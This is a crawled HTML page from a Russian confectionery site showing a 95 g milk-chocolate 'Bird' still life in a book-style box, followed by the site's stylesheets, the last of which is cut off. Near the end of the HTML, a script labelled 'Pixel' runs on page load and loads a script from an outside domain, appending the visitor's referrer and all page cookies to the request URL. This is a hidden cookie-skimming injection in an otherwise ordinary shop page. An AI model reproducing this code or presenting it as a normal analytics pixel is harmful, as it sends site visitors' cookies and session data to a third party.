

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fintur.ru/produktsiya/shokokollekcija/shokoladnyj-natjurmort-3d-v-knige/shokoladnyj-natjurmort-ptica-kniga-razmer-s,-95-gr.html
body_size: 4995
content:

<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta charset="utf-8" />
	<base href="https://www.fintur.ru/produktsiya/shokokollekcija/shokoladnyj-natjurmort-3d-v-knige/shokoladnyj-natjurmort-ptica-kniga-razmer-s,-95-gr.html" />
	<meta name="author" content="Super User" />
	<title>Шоколадный натюрморт «Птица». Книга размер S, 95 гр</title>
	<link href="/templates/fintur/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/fintur/css/template.css?66f098cb8eee3166bf1c026fab39602d" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Museo Sans Cyrl 500" rel="stylesheet" />
	<link href="/media/mod_languages/css/template.css?66f098cb8eee3166bf1c026fab39602d" rel="stylesheet" />
	<style>

	h1, h2, h3, h4, h5, h6, .site-title {
		font-family: 'Museo Sans Cyrl 500', sans-serif;
	}
	body.site {
		border-top: 3px solid #cccccc;
		background-color: #f8f8ff;
	}
	a {
		color: #cccccc;
	}
	.nav-list > .active > a,
	.nav-list > .active > a:hover,
	.dropdown-menu li > a:hover,
	.dropdown-menu .active > a,
	.dropdown-menu .active > a:hover,
	.nav-pills > .active > a,
	.nav-pills > .active > a:hover,
	.btn-primary {
		background: #cccccc;
	}
	</style>
	<script src="/media/jui/js/jquery.min.js?66f098cb8eee3166bf1c026fab39602d"></script>
	<script src="/media/jui/js/jquery-noconflict.js?66f098cb8eee3166bf1c026fab39602d"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?66f098cb8eee3166bf1c026fab39602d"></script>
	<script src="/media/system/js/caption.js?66f098cb8eee3166bf1c026fab39602d"></script>
	<script src="/media/jui/js/bootstrap.min.js?66f098cb8eee3166bf1c026fab39602d"></script>
	<script src="/templates/fintur/js/template.js?66f098cb8eee3166bf1c026fab39602d"></script>
	<!--[if lt IE 9]><script src="/media/jui/js/html5.js?66f098cb8eee3166bf1c026fab39602d"></script><![endif]-->
	<script>
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>

	<script src="/templates/fintur/bootstrap/bootstrap.min.js"></script>
	<script src="/templates/fintur/bootstrap/popper.min.js"></script>
	<link rel="stylesheet" href="/templates/fintur/bootstrap/bootstrap.min.css">
	<script src="/templates/fintur/js/jquery-1.12.4.min.js"></script>
	<script src="/templates/fintur/fancybox/jquery.easing-1.3.pack.js"></script>
	<link rel="stylesheet" href="/templates/fintur/fancybox/jquery.fancybox-1.3.4.css">
	<script src="/templates/fintur/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<script src="/templates/fintur/fancybox/jquery.mousewheel-3.0.4.pack.js"></script>	
    
		<script>   
			function displaylightbox(url, options)
			{
				options.padding = 0;
				options.autoScale = true;
				options.href = url;
				options.type = 'iframe';
				$.fancybox(options);
			}
		</script>
		<script>
			$(document).ready(function() {

				/* This is basic - uses default settings */
				
				$("a#single_image").fancybox();
				
				/* Using custom settings */
				
				$("a#inline").fancybox({
					'hideOnContentClick': true
				});

				/* Apply fancybox to multiple items */
				
				$("a.group").fancybox({
					'transitionIn'	:	'elastic',
					'transitionOut'	:	'elastic',
					'speedIn'		:	600, 
					'speedOut'		:	200, 
					'overlayShow'	:	false
				});
				
			});
		</script>
		
	<link href="/templates/fintur/css/fintur_site.css" rel="stylesheet">
	<link href="/templates/fintur/css/index.css" rel="stylesheet">
	<link href="/templates/fintur/css/custom.css" rel="stylesheet">	
	<meta name="mailru-domain" content="nrmJPOorPOiAo5DS" />
</head>
<body class="com_content view-article layout-blog no-task itemid-229 fluid">

<nav class="navbar navbar-expand-lg navbar-dark fixed-top ">
	<div class="container">
		<a class="navbar-brand" href="/">
		<img src="https://www.fintur.ru/images/fintur-logo.png" alt="Кондитерская фабрика Финтур" />					</a>
		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#topmenu" aria-controls="topmenu" aria-expanded="false" aria-label="menu">
			<span class="navbar-toggler-icon"></span>
		</button>
		<div class="collapse navbar-collapse" id="topmenu">
			<ul class="menu navbar-nav mr-auto ml-auto">
<li class="item-107"><a href="/o-kompanii.html" >О компании</a></li><li class="item-106"><a href="/kontakty.html" >Контакты</a></li><li class="item-123 active parent"><a href="/produktsiya.html" >Продукция</a></li></ul>

			<div id="wb_Text6">
				<span style="color:#FFFFFF;font-family:'Museo Sans Cyrl 500';font-size:24px;"><a href="tel:+78129201732" class="style2">+7 (812) 920-17-32</a></span>
			</div>
			<div id="wb_CssMenu3">
				<ul>
					<li class="firstmain">
						<a type="button" class="btn btn-primary" data-toggle="modal" data-target="#zvonokModal">
							Заказать звонок						</a>
					</li>
				</ul>
			</div>
							<div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="https://www.fintur.ru/produktsiya/shokokollekcija/shokoladnyj-natjurmort-3d-v-knige/shokoladnyj-natjurmort-ptica-kniga-razmer-s,-95-gr.html">
												<img src="/media/mod_languages/images/ru_ru.gif" alt="Russian (Russia)" title="Russian (Russia)" />										</a>
			</li>
								<li>
			<a href="/en/produktsiya/shokokollekcija/shokoladnyj-natjurmort-3d-v-knige.html">
												<img src="/media/mod_languages/images/en_gb.gif" alt="English (United Kingdom)" title="English (United Kingdom)" />										</a>
			</li>
				</ul>

</div>

					</div>	
	</div>
</nav>

	<!-- Body -->
	<main role="main" class="container-fluid">

			
		
		<div class="container">
			<div class="row">
				<div class="col-12">
						
				</div>
			</div>			
			<div class="row">
								
				<div id="content" class="
								col-12 col-sm-8 col-md-9
								">
					<!-- Begin Content -->
					
					<div id="system-message-container">
	</div>

					<div class="item-page row" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="ru-RU" />
	
		
		<div class="page-header col-12">
					<h2 itemprop="headline">
				Шоколадный натюрморт «Птица». Книга размер S, 95 гр			</h2>
								</div>
					
		
	
	
		
			<div class="col-12 col-sm-6 col-md-4 col-lg-4">	
							<div class="pull-left item-image">
			<a id="single_image" href="/images/production/Шококоллекция/Натюрморт_S_Птица_.jpg">
			<img
						 src="/images/production/Шококоллекция/Натюрморт_S_Птица_.jpg" alt="" itemprop="image"/>
			</a>
		</div>
			</div>
<div itemprop="articleBody" class="col-12 col-sm-6 col-md-8 col-lg-8">
	<div class="row">
		<div class="col-12 col-sm-12 col-md-6 col-lg-8">
			 
<p>Молочный шоколад 3D, 33,6%, ГОСТ 31721</p>		</div>
		<div class="col-12 col-sm-12 col-md-6 col-lg-4">
			<div id="wb_CssMenu2">
				<a type="button" class="btn btn-primary" data-toggle="modal" data-target="#cenaModal">Узнать цену</a>
			</div>
		<!-- cenaModal -->
			<div class="modal fade" id="cenaModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
			  <div class="modal-dialog modal-lg" role="document">
				<div class="modal-content">
				  <div class="modal-header">
                  <h2 class="modal-title">Узнать цену</h2>
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					  <span aria-hidden="true">&times;</span>
					</button>
				  </div>
				  <div class="modal-body">
				  
<script src="https://forms.yandex.ru/_static/embed.js"></script><iframe src="https://forms.yandex.ru/cloud/669e126cf47e7384da8d8ba1/?iframe=1" frameborder="0" name="ya-form-669e126cf47e7384da8d8ba1" width="650"></iframe>
				  </div>
				</div>
			  </div>
			</div>
		</div>
	</div>
</div>

	
							</div>

					<div class="clearfix"></div>
					
					<!-- End Content -->
				</div>
										<div class="col-12 col-sm-4 col-md-3">
									<div class="moduletable">
							<h3>Продукция</h3>
						<ul class="menu">
<li class="item-253 deeper parent"><a href="/produktsiya/fintur.html" >Финтур</a><ul class="nav-child unstyled small"><li class="item-163"><a href="/produktsiya/fintur/новогодний-ассортимент.html" >Новогодний ассортимент</a></li><li class="item-108"><a href="/produktsiya/fintur/konfety-glazirovannye-na-osnove-ptiche-moloko.html" >Конфеты глазированные на основе &quot;Птичье молоко&quot;</a></li><li class="item-109"><a href="/produktsiya/fintur/sufle-s-marmeladom.html" >Суфле с мармеладом</a></li><li class="item-110"><a href="/produktsiya/fintur/konfety-zhelejnye.html" >Конфеты желейные</a></li><li class="item-111"><a href="/produktsiya/fintur/konfety-v-sashe.html" >Конфеты в &quot;САШЕ&quot;</a></li><li class="item-112"><a href="/produktsiya/fintur/sukhofrukty-v-shokolade.html" >Сухофрукты в шоколаде</a></li><li class="item-113"><a href="/produktsiya/fintur/batonchiki.html" >Батончики</a></li><li class="item-114"><a href="/produktsiya/fintur/konfety-kombinirovannye.html" >Конфеты комбинированные</a></li><li class="item-115"><a href="/produktsiya/fintur/marmelad.html" >Мармелад</a></li><li class="item-116"><a href="/produktsiya/fintur/zefir.html" >Зефир</a></li><li class="item-117"><a href="/produktsiya/fintur/pastila.html" >Пастила</a></li><li class="item-118"><a href="/produktsiya/fintur/molochnye-konfety.html" >Молочные конфеты</a></li><li class="item-119"><a href="/produktsiya/fintur/konfety-pralinovye.html" >Конфеты пралиновые</a></li><li class="item-120"><a href="/produktsiya/fintur/konfety-s-martsipanom.html" >Конфеты с марципаном</a></li><li class="item-121"><a href="/produktsiya/fintur/konfety-originalnye.html" >Конфеты оригинальные</a></li><li class="item-122"><a href="/produktsiya/fintur/konfety-glazirovannye-iz-myagkoj-molochnoj-karameli.html" >Конфеты глазированные из мягкой молочной карамели</a></li><li class="item-164"><a href="/produktsiya/fintur/помадка.html" >Помадка</a></li><li class="item-225"><a href="/produktsiya/fintur/шоколадные-батончики.html" >Шоколадные батончики</a></li></ul></li><li class="item-238 deeper parent"><a href="/produktsiya/mul-tibar.html" >Мультибар</a><ul class="nav-child unstyled small"><li class="item-239"><a href="/produktsiya/mul-tibar/batonchiki-nizkouglevodnye-bez-sahara-40-gr.html" >Батончики низкоуглеводные без сахара &quot;Не конфета&quot; 40 гр</a></li><li class="item-241"><a href="/produktsiya/mul-tibar/proteinovye-batonchiki-multibar-s-25-belka-40-gr.html" >Протеиновые батончики MULTIBAR с 25% белка 40 гр</a></li><li class="item-242"><a href="/produktsiya/mul-tibar/batonchiki-proteinovye-s-18-belka-40-gr.html" >Батончики протеиновые с 18% белка 40 гр</a></li><li class="item-243"><a href="/produktsiya/mul-tibar/batonchik-wi-fi-kokosovyj-na-patoke-40-gr.html" >Батончик Wi-Fi кокосовый на патоке 40 гр</a></li><li class="item-244"><a href="/produktsiya/mul-tibar/pasty-multibar-bez-sahara-190-gr.html" >Пасты MULTIBAR без сахара 190 гр</a></li><li class="item-245"><a href="/produktsiya/mul-tibar/natural-nyj-saharozamenitel-aljulloza-200-gr.html" >Натуральный сахарозаменитель Аллюлоза 200 гр</a></li><li class="item-246"><a href="/produktsiya/mul-tibar/konfety-nizkouglevodnye-bez-vreda.html" >Конфеты низкоуглеводные БЕЗ ВРЕДА</a></li><li class="item-247"><a href="/produktsiya/mul-tibar/natural-nyj-shokolad-bez-sahara.html" >Натуральный шоколад без сахара</a></li><li class="item-248"><a href="/produktsiya/mul-tibar/nizkouglevodnaja-linejka-shokoladnyh-konfet.html" >Низкоуглеводная линейка шоколадных конфет ЗОЖ</a></li><li class="item-249"><a href="/produktsiya/mul-tibar/frukty-v-shokolade-bez-sahara.html" >Фрукты в шоколаде без САХАРА</a></li><li class="item-250"><a href="/produktsiya/mul-tibar/batonchiki-marcipan-v-shokolade-bez-sahara.html" >Батончики марципан в шоколаде без сахара</a></li><li class="item-251"><a href="/produktsiya/mul-tibar/pp-zhele-bez-sahara.html" >ПП ЖЕЛЕ без сахара</a></li><li class="item-252"><a href="/produktsiya/mul-tibar/pp-sufle-bez-sahara.html" >ПП СУФЛЕ без сахара</a></li></ul></li><li class="item-230 active deeper parent"><a href="/produktsiya/shokokollekcija.html" >Шококоллекция</a><ul class="nav-child unstyled small"><li class="item-229 current active"><a href="/produktsiya/shokokollekcija/shokoladnyj-natjurmort-3d-v-knige.html" >Шоколадный натюрморт 3D в Книге</a></li><li class="item-228"><a href="/produktsiya/shokokollekcija/shokoladnyj-natjurmort-3d-s-poslaniem.html" >Шоколадный натюрморт 3D с посланием</a></li><li class="item-231"><a href="/produktsiya/shokokollekcija/kollekcija-cvetnyh-shokoladnyh-konfet-s-natjurmortom.html" >Коллекция цветных шоколадных конфет с натюрмортом</a></li><li class="item-232"><a href="/produktsiya/shokokollekcija/kollekcija-cvetnyh-shokoladnyh-konfet.html" >Коллекция цветных шоколадных конфет </a></li><li class="item-233"><a href="/produktsiya/shokokollekcija/kollekcija-detskogo-cvetnogo-bel-gijskogo-shokolada.html" >Коллекция детского цветного бельгийского шоколада</a></li><li class="item-234"><a href="/produktsiya/shokokollekcija/kollekcija-konfet-v-knige-razmer-s.html" >Коллекция конфет в Книге размер S</a></li><li class="item-235"><a href="/produktsiya/shokokollekcija/kartiny-iz-bel-gijskogo-shokolada-v-knige.html" >Картины из бельгийского шоколада в книге</a></li><li class="item-236"><a href="/produktsiya/shokokollekcija/novogodnie-nabory.html" >Новогодние наборы</a></li><li class="item-237"><a href="/produktsiya/shokokollekcija/serija-goroda-rossii-nabory-konfet-assorti-i-shokolada.html" >Серия &quot;Города России&quot; наборы конфет ассорти и шоколада</a></li></ul></li></ul>
		</div>
	
						</div>
					
			</div>
		</div>
							</main>
	<!-- Footer -->
	<footer class="footer" role="contentinfo">
		
		<div class="container">
			<div class="row align-items-center">
				<div class="col-12 col-sm-6 col-md-3">
					<a class="navbar-brand" href="/">
						<img src="https://www.fintur.ru/images/fintur-logo.png" alt="Кондитерская фабрика Финтур" />											</a>
				</div> 
				<div class="col-12 col-sm-6 col-md-9 text-center text-md-right">
					<div id="wb_Text6">
						<span style="color:#FFFFFF;font-family:'Museo Sans Cyrl 500';font-size:24px;"><a href="tel:+78129201732" class="style2">+7 (812) 920-17-32</a></span>
					</div>
					<div id="wb_CssMenu3">
						<ul>
							<li class="firstmain">
						<a type="button" class="btn btn-primary" data-toggle="modal" data-target="#zvonokModal">
							Заказать звонок						</a>
							</li>
						</ul>
					</div>
				</div>
				<div class="col-12" id="copyright">
					&copy; 2026 Кондитерская фабрика Финтур				</div>
			</div>
	</div>
	</footer>
	
	<!-- zvonokModal -->
<div class="modal fade" id="zvonokModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
      <h2 class="modal-title">Заказать звонок</h2>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
<script src="https://forms.yandex.ru/_static/embed.js"></script><iframe src="https://forms.yandex.ru/cloud/669e11bd90fa7b9a58447f4e/?iframe=1" frameborder="0" name="ya-form-669e11bd90fa7b9a58447f4e" width="650"></iframe>
      </div>
    </div>
  </div>
</div>
        <!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fintur.ru/templates/fintur/css/fintur_site.css
body_size: 3617
content:
@font-face {
	font-family: "Museo Sans Cyrl 300";
	src: url('MuseoSansCyrl-300.eot');
	src: local('MuseoSansCyrl-300'),
		url('MuseoSansCyrl-300.eot?#iefix') format('embedded-opentype'),
		url('MuseoSansCyrl-300.woff') format('woff'),
		url('MuseoSansCyrl-300.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: "Museo Sans Cyrl 500";
	src: url('MuseoSansCyrl-500.eot');
	src: local('MuseoSansCyrl-500'),
		url('MuseoSansCyrl-500.eot?#iefix') format('embedded-opentype'),
		url('MuseoSansCyrl-500.woff') format('woff'),
		url('MuseoSansCyrl-500.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: "Museo Sans Cyrl 700";
	src: url('MuseoSansCyrl-700.eot');
	src: local('MuseoSansCyrl-700'),
		url('MuseoSansCyrl-700.eot?#iefix') format('embedded-opentype'),
		url('MuseoSansCyrl-700.woff') format('woff'),
		url('MuseoSansCyrl-700.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

a
{
   color: #0000FF;
   text-decoration: underline;
}
a:visited
{
   color: #800080;
}
a:active
{
   color: #FF0000;
}
a:hover
{
   color: #0000FF;
   text-decoration: underline;
}
a.style1
{
   color: #333333;
   text-decoration: none;
}
a.style1:visited
{
   color: #333333;
   text-decoration: none;
}
a.style1:active
{
   color: #333333;
   text-decoration: none;
}
a.style1:hover
{
   color: #333333;
   text-decoration: underline;
}
a.style2
{
   color: #FFFFFF;
   text-decoration: none;
}
a.style2:visited
{
   color: #FFFFFF;
   text-decoration: none;
}
a.style2:active
{
   color: #FFFFFF;
   text-decoration: none;
}
a.style2:hover
{
   color: #FFFFFF;
   text-decoration: none;
}
a.style3
{
   color: #0000FF;
   text-decoration: underline;
}
a.style3:visited
{
   color: #0000FF;
   text-decoration: underline;
}
a.style3:active
{
   color: #0000FF;
   text-decoration: underline;
}
a.style3:hover
{
   color: #0000FF;
   text-decoration: none;
}
h1
{
   font-family: Arial;

   font-size: 32px;
   font-style: normal;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   display: inline;
}
h2
{
   font-family: Arial;

   font-size: 27px;
   font-style: normal;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   display: inline;
}
h3
{
   font-family: Arial;
   font-weight: normal;
   font-size: 24px;
   font-style: normal;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   display: inline;
}
h4
{
   font-family: Arial;
   font-weight: normal;
   font-size: 21px;
   font-style: italic;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   display: inline;
}
h5
{
   font-family: Arial;
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   display: inline;
}
h6
{
   font-family: Arial;
   font-weight: normal;
   font-size: 16px;
   font-style: normal;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   display: inline;
}
.CustomStyle
{
   font-family: "Courier New";
   font-weight: bold;
   font-size: 16px;
   font-style: normal;
   text-decoration: none;
   color: #000080;
   background-color: transparent;
}


--- FILE ---
content_type: text/css
request_url: https://www.fintur.ru/templates/fintur/css/index.css
body_size: 61756
content:
div#container
{
   width: 980px;
   position: relative;
   margin: 0 auto 0 auto;
   text-align: left;
}
body
{
   background-color: #F8F8FF;
   color: #000000;
   font-family: Arial;
   font-weight: normal;
   font-size: 13px;
   line-height: 1.1875;
   margin: 0 0 100px 0;
   text-align: center;
}
#Layer24
{
   background-color: #661841;
   background-image: none;
}
#Layer20
{
   background-color: transparent;
   background-image: url(../images/header-bg.jpg);
   background-repeat: repeat;
   background-position: left top;
}
#Shape1
{
   border-width: 0;
}
#Layer3
{
   background-color: #F8F8FF;
   background-image: none;
}
#Layer1
{
   background-color: transparent;
   background-image: url(../images/ffon.png);
   background-repeat: repeat;
   background-position: center top;
   min-height: 770px;
}
#wb_CssMenu3
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
   display: inline-block;
   vertical-align: middle;
}
#wb_CssMenu3 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu3 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu3 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #0090E9 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 300";
   font-weight: normal;
   font-size: 16px;
   font-style: normal;
   text-decoration: none;
   margin: 0;
   padding: 0px 18px;
   vertical-align: middle;
   line-height: 38px;
   text-align: center;
   -moz-box-shadow: 0px 2px 0px #FFA500;
   -webkit-box-shadow: 0px 2px 0px #FFA500;
   box-shadow: 0px 2px 0px #FFA500;
}
#wb_CssMenu3 li:hover a, #wb_CssMenu3 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #4169E1 solid;
}
#wb_CssMenu3 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu3 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu3 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_Text6 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: right;
   display: inline-block;
   vertical-align: middle;
}
#wb_Text6 div
{
   text-align: right;
}
#wb_Text1 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text1 div
{
   text-align: center;
}
#wb_Text2 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text2 div
{
   text-align: center;
}
#wb_Text3 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text3 div
{
   text-align: center;
}
#wb_CssMenu21
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu21 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu21 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu21 a
{
   display: inline-block;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 700";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: auto;
   height: 65px;
   padding: 0px 18px;
   vertical-align: middle;
   line-height: 65px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu21 li:hover a, #wb_CssMenu21 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu21 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu21 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu21 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#Image1
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Image2
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Line1
{
   color: #661841;
   background-color: #661841;
   border-width: 0;
   margin: 0;
   padding: 0;
}
#wb_Text9 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text9 div
{
   text-align: center;
}
#Layer5
{
   background-color: #FFFFFF;
   background-image: none;
   border: 1px #661841 solid;
}
#wb_Text18 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text18 div
{
   text-align: center;
}
#wb_CssMenu2
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu2 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu2 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu2 a
{
   display: inline-block;
   color: #FFFFFF;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #661841;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 100%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #800065;
   -webkit-box-shadow: 0px 3px 0px #800065;
   box-shadow: 0px 3px 0px #800065;
   margin-bottom: 10px;
}
#wb_CssMenu2 li:hover a, #wb_CssMenu2 a:hover
{
   color: #FFFFFF;
   background-color: #800065;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu2 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu2 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu2 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_Text17 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text17 div
{
   text-align: center;
}
#wb_CssMenu20
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu20 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu20 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu20 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 700";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 96.82%;
   height: 65px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 65px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu20 li:hover a, #wb_CssMenu20 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu20 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu20 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu20 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_CssMenu4
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu4 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu4 li
{

}
#wb_CssMenu4 a
{
   display: inline-block;
